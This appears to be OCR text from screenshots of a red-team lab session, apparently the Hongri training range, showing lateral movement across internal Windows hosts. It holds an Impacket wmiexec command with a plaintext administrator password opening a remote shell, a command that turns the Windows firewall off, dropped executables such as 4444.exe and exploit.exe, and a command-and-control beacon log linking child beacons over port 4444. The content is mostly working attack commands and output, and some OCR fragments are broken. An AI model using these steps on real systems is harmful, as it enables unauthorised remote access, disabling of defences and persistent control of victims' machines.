 C:\Windows\System32\cmd.exe - python wmiexec.py Administrator:hongrisec@2025@1
D:\onefox\gui_scan\0x7eTeamTools\conf\impacket-0.11.0\build\sc
k
D:\onefox\gui_scan\0x7eTeamTools\conf\impacket-0.11.0\build\sc
k
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execut
[!] Press help for extra shell commands
C:\>netsh advfirewall set allprofiles state off
确定。
C:\>dir
驱动器 C 中的卷没有标签。
卷的序列号是 1E4D-1970
C:\ 的目录
2025/07/31 10:28 295,936 4444.exe
2025/07/31 10:30 295,936 66.exe
2019/10/13 13:06 <DIR> ExchangeSetupLogs
2025/07/31 10:25 295,936 exploit.exe
2019/08/24 21:55 <DIR> inetpub
2009/07/14 11:20 <DIR> PerfLogs
2019/08/24 21:34 <DIR> Program Files
2019/08/24 21:34 <DIR> Program Files (x86)
2019/10/13 18:01 <DIR> redis
2019/08/24 21:55 <DIR> Users
2025/07/31 10:57 <DIR> Windows
3 个文件 887,808 字节
8 个目录 13,687,136,256 可用字节
C:\>
输入的名称，为你打开相应的程序、
net 资源。
17.png
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last
222. 169.254.129.186 1 Administrator * STU1 1.exe 4260 x64 923ms
169.254.129.186 ... 192.168.52.138 1 Administrator * OWA 66.exe 1488 x64 814ms
事件日志 X Beacons X Beacon 169.254.129.186@4260 X 密码凭证 X 目标列表 X 监听器 X Files 169.254.129.186@4260 X
[07/31 10:58:52] beacon> connect 192.168.52.141 4444
[07/31 10:58:52] [*] Tasked to connect to 192.168.52.141:4444
[07/31 10:58:52] [+] host called home, sent: 25 bytes
[07/31 10:59:08] [-] Could not connect to target
[07/31 10:59:29] beacon> connect 192.168.52.138 4444
[07/31 10:59:29] [*] Tasked to connect to 192.168.52.138:4444
[07/31 10:59:29] [+] host called home, sent: 477 bytes
[07/31 10:59:29] [+] established link to child beacon: 192.168.52.138
[07/31 10:59:30] beacon> sleep 0 [from: Beacon 192.168.52.138@1488]
[07/31 10:59:30] [*] Tasked beacon to become interactive
[07/31 10:59:30] [+] host called home, sent: 28 bytes
[07/31 10:59:48] beacon> sleep 1
[07/31 10:59:48] [*] Tasked beacon to sleep for 1s
[07/31 10:59:48] [+] host called home, sent: 28 bytes
[STU1] - x64 | Administrator * | 4260 - x64